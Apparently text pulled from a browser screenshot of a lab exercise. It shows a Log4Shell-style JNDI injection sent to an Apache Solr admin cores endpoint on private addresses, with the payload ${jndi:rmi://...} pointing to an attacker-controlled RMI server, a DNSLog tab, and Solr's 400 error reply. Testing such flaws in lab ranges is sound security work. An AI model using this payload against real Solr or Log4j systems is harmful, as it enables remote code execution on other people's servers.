 192.168.61.138:8983/solr/admin/ DNSLog Platform
192.168.61.138:8983/solr/admin/cores?action=${jndi:rmi://192.168.61.129:1099/kvssa5} 130%
火狐官方站点 百度 资料 教程 公众号 工具 学习 CTF SRC 娱乐 blog 报错处理 竞赛 靶场 资料 教程 公众号 工具 学习
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: rmi://192.168.61.129:1099/kvssa5"
code: 400